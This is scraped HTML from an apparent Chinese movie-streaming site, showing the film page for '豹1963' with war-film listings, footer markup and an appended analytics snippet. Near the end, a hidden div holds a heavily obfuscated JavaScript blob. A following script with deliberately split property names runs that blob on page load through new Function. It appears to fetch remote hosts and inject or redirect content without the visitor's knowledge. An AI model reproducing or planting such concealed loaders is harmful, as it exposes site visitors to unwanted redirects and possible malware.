title="战争">战争</a></p><p class="vodlist_sub">连长Claus M. Pedersen率领着他的士兵驻扎在阿富汗的一个省。远在丹麦，Claus的妻子Maria的生活也遇到了很多的烦</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/329579.html" title="除匪" data-original="https://pic.wlongimg.com/upload/vod/20250111-1/a4fb35a9385e59a061a977d5ef7f589a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/329579.html" title="除匪">除匪</a></p><p class="vodlist_sub">故事改编自现代作家曲波的作品《林海雪原》，讲述了东北民主联军一支小分队，在团参谋长少剑波的率领下，深入林海雪原执行剿匪任务，侦察排长</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“豹1963”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="274543" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">战争片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="浴血反击" href="/v/272158.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://viptulz.com/upload/vod/20220507-1/76912262ac30891e9fec4d0f9a2bc9af.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">浴血反击</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;大陆&nbsp;/&nbsp;战争</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/234013.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>巴顿将军</a></li><li class="part_eone"><a href="/v/188472.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>跤王战寇记</a></li><li class="part_eone"><a href="/v/268581.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>苏醒的亚当</a></li><li class="part_eone"><a href="/v/261795.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>烈日灼人2(下)：碉堡要塞</a></li><li class="part_eone"><a href="/v/241602.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>支队</a></li><li class="part_eone"><a href="/v/271624.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>天狗党</a></li><li class="part_eone"><a href="/v/268791.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>特兰济特集中营</a></li><li class="part_eone"><a href="/v/265380.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>天与地1990</a></li><li class="part_eone"><a href="/v/244540.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>战时丈夫</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="274543" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zhonghangdl.com/" title="飘花电影网">飘花电影网</a>提供最新热播电视剧、动漫、综艺、高清电影无删减影视大全</p><p>Copyright © 2024 zhonghangdl.com All Rights Reserved</p><p>鄂ICP备20240798号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/181.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/182.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/184.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/183.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zhonghangdl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《豹1963》https://www.zhonghangdl.com/v/274543.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zhonghangdl.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-EQLW5BTV26\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EQLW5BTV26\');");
document.writeln("</script>");